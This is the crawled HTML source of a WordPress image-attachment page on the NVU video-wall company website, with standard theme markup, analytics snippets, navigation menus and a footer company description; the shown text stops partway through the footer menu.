

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nvusystems.com/some-great-stuff/image56/
body_size: 9838
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        	<title>image56 | Nvu</title>
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://nvusystems.com/xmlrpc.php" />
		
		<script type="text/javascript">
		
			  var _gaq = _gaq || [];
			  _gaq.push(['_setAccount', 'UA-YOUR CODE']);
			  _gaq.push(['_trackPageview']);
			
			  (function() {
			    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			  })();
		
		</script>

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Nvu &raquo; Feed" href="http://nvusystems.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nvusystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font_type_1-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_main_style-css' href='http://nvusystems.com/wp-content/themes/altus/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_wordpress_style-css' href='http://nvusystems.com/wp-content/themes/altus/css/wordpress.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://nvusystems.com/wp-content/themes/altus/custom.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://nvusystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom_styles-css' href='http://nvusystems.com/wp-content/themes/altus/includes/custom-styles.php?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='http://nvusystems.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='http://nvusystems.com/wp-content/plugins/newsletter/style.css?ver=7.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css' href='http://nvusystems.com/wp-content/plugins/easy-table/themes/default/style.css?ver=1.5.2' type='text/css' media='all' />
<script type="text/javascript" src="http://nvusystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://nvusystems.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://nvusystems.com/wp-json/wp/v2/media/1418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nvusystems.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://nvusystems.com/?p=1418' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://nvusystems.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnvusystems.com%2Fsome-great-stuff%2Fimage56%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://nvusystems.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnvusystems.com%2Fsome-great-stuff%2Fimage56%2F&#038;format=xml" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default attachmentid-1418 attachment-jpeg wp-theme-altus  responsive vcwb wpb-js-composer js-comp-ver-6.11.0 vc_responsive">


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62300348-1', 'auto');
  ga('send', 'pageview');

</script>

		        <header class="site-header">
        <div class="site-search">
                <div class="container">
        <form role="search" method="get" id="searchform-header" class="searchform-header" action="http://nvusystems.com">
            <input name="s" type="text" placeholder="type and press &#8216;enter&#8217;">
        </form>
	<span class="close">&times;</span>
    </div>
        </div>
                <div class="top-bar">
            <div class="container"><ul class="left"><li id="anpssocial-2" class="widget-container widget_anpssocial">                <ul class="socialize">
                        <li>
                                <a class="fa fa-linkedin" href=" https://www.linkedin.com/company/5087725?trk=eml-cp_mktg-btn-welcome-20120607"></a>
                            </li>
                                                                                                                                                                    </ul>
        </li></ul><ul class="right"><li id="anpstext-3" class="widget-container widget_anpstext">
        <span class="fa fa-envelope"></span>
        <a href="mailto:Info_99@nvusystems.com" >Info_99@nvusystems.com</a>        </li><li id="anpstext-2" class="widget-container widget_anpstext">
        <span class="fa fa-phone"></span>
        <a href="tel:+972-9-7724255" >+972-9-7724255</a>        </li><li id="anpstext-4" class="widget-container widget_anpstext">
        <span class="fa fa-lock"></span>
        <a href="customer-login/" >Customer Login</a>        </li></ul></div>    <span class="close fa fa-chevron-down"></span>
            </div>
                <div class="nav-wrap">
            <div class="container">      
    <div class="site-logo retina">        <a href="http://nvusystems.com/"><img style="width: 96px; height: 96px" alt="Site logo" src="http://nvusystems.com/wp-content/uploads/2015/01/NVU-HOMEPAGE-8.jpg"></a>
    </div>
    <!-- Search icon next to menu -->
        <button class="fa fa-search"></button>
        <!-- Used for mobile menu -->
    <button class="navbar-toggle" type="button">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
        <nav class="site-navigation">
        <ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://nvusystems.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://nvusystems.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/command-control/">Command &#038; Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/surveillance/">Surveillance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/traffic-monitoring/">Traffic monitoring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/process-operations-and-data-centers/">Process Operations and Data Centers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/telco-and-broadcast-operators/">Telco  and Broadcast operators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/meeting-room/">Meeting-room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/why-video-wall/">WHY VIDEO WALL?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://nvusystems.com/products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="http://nvusystems.com/portfolio/vista/">Vista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="http://nvusystems.com/portfolio/iconic-bridge/">Colact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="http://nvusystems.com/portfolio/arena/">Arena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="http://nvusystems.com/portfolio/concert/">Concert</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="http://nvusystems.com/portfolio/wallbrix/">WallBrix</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://nvusystems.com/company-profile/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/our-vision/">Our Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/nvu-inovations/">NVU INOVATIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/news/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/customer-service/">Customer Service</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nvusystems.com/contact-us/">Contact US</a></li>
</ul>            </nav>
    </div>
        </div>  
        <div class="sticky-holder"></div>      
    </header>
                    <div class='page-heading style-2'>
                    <div class='container'>
                                                <h1>image56</h1>
                                                <ul class='breadcrumbs'><li><a href="http://nvusystems.com">Home</a></li><li>image56</li></ul>                    </div>
                </div>
            
<div class="site-content container" role="main">

	
    <article id="post-1418" class="clearfix  post-1418 attachment type-attachment status-inherit hentry">
                        
                        
            <div class="post-inner">
            <header class="clearfix">
                <h2>image56</h2>
                <div class="post-meta">
                    <span class="glyphicon first glyphicon-calendar"></span>
                    <span>12/02/2015</span>

                    <span class="glyphicon glyphicon-user"></span>
                    <span>admin</span>

                    <span class="glyphicon glyphicon-comment"></span>
                    <a href="http://nvusystems.com/some-great-stuff/image56/#comments">Leave comment / 0</a>
                </div>
            </header>

            
            <div class="post-content">

														<p><a href="http://nvusystems.com/some-great-stuff/depositphotos_26369895_original-copy/" title="image56" rel="attachment"><img width="830" height="446" src="http://nvusystems.com/wp-content/uploads/2014/05/image56.jpeg" class="attachment-900x9999 size-900x9999" alt="" decoding="async" fetchpriority="high" srcset="http://nvusystems.com/wp-content/uploads/2014/05/image56.jpeg 830w, http://nvusystems.com/wp-content/uploads/2014/05/image56-300x161.jpeg 300w, http://nvusystems.com/wp-content/uploads/2014/05/image56-270x145.jpeg 270w, http://nvusystems.com/wp-content/uploads/2014/05/image56-370x199.jpeg 370w, http://nvusystems.com/wp-content/uploads/2014/05/image56-360x193.jpeg 360w, http://nvusystems.com/wp-content/uploads/2014/05/image56-263x141.jpeg 263w" sizes="(max-width: 830px) 100vw, 830px" /></a></p>
				
				
				
            </div>
        </div>

        
    </article>

</div>

   
<footer class="site-footer style-2">
            <div class="container">
        <div class="row">
                            <div class="col-md-3"><ul><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Who we are?</h3>			<div class="textwidget">NVU’s innovative technology eliminates the cost, integration complexity and quality limitations of legacy video wall control systems, making information video walls a practical networked visualization and collaboration solution for organizations of any size.
</div>
		</li></ul></div>
                <div class="col-md-3"><ul><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Navigation</h3><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1338"><a href="http://nvusystems.com/">Home</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1349"><a href="http://nvusystems.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="http://nvusystems.com/command-control/">Command &#038; Control</a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="http://nvusystems.com/surveillance/">Surveillance</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="http://nvusystems.com/traffic-monitoring/">Traffic monitoring</a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="http://nvusystems.com/process-operations-and-data-centers/">Process Operations and Data Centers</a></li>
	<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="http://nvusystems.com/telco-and-broadcast-operators/">Telco  and Broadcast operators</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="http://nvusystems.com/meeting-room/">Meeting-room</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="http://nvusystems.com/why-video-wall/">WHY VIDEO WALL?</a></li>
</ul>
</li>
<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1348"><a href="http://nvusystems.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1353"><a href="http://nvusystems.com/portfolio/vista/">Vista</a></li>
	<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1354"><a href="http://nvusystems.com/portfolio/iconic-bridge/">Colact</a></li>
	<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1355"><a href="http://nvusystems.com/portfolio/arena/">Arena</a></li>
